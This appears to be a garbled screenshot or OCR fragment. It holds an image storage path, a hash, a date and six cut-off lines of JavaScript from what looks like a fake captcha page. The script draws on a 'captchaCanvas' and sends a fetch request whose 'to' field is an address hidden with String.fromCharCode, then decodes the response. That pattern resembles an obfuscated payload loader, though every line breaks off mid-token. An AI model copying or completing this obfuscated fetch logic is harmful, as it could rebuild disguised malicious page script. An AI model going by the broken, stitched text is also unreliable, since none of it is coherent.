
🗂 Hash:
d3483af8fd2f440eeb5a2fcdc3
2026-06-17
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(